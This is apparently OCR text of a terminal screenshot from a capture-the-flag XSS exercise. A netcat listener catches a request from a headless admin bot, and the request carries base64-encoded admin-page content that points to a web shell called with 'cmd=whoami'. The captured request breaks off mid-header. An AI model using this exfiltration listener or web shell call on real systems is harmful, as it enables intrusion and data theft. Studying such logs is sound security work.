 root@iZuf65j5vxa6iw2u28jd8wZ:~# nc -lvvp 23333
Listening on [0.0.0.0] (family 0, port 23333)
Connection from [118.89.56.208] port 23333 [tcp/*] accepted (family 2, sport 403
35)
GET /?PGJyIC8+PGEgaHJlZj0iYWRtaW4vYTBhLnBocD9jbWQ9d2hvYW1pIj4= HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost:6324/admin/admin.php
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like G
ecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host